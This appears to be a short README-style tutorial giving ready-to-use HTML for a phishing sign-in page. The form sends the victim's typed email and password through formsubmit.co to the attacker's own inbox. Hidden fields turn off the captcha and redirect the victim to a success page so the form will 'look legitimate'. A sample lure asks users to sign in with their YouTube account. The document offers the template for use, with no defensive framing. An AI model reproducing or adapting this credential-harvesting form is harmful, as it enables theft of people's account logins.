 Set-up:
1. Copy the given html code.
<form action="https://formsubmit.co/YOUREMAIL@GMAIL.COM" method="POST">
<h1>Title</h1>
<h6>Please sign in with your whatever account</h6>
<input type="text" name="email" placeholder="Email" required>
<input type="hidden" name="_next" value="https://hackers-inc.github.oi/success.html">
<input type="hidden" name="_captcha" value="false">
<input type="password" name="password" placeholder="Password" required>
<button type="submit">Sign in</button>
<input type="hidden" name="_next" value="https://hackers-inc.github.oi/success.html">
<!--This is not required unless you want to look ligetiment and take you to another page.-->
<input type="hidden" name="_captcha" value="false">
<!--This is not requried. It disables the capatcha for the formsubmit to make it not show the logo-->
Example:
Your Name
Please sign in with your youtube account!
Email
Password
Sign in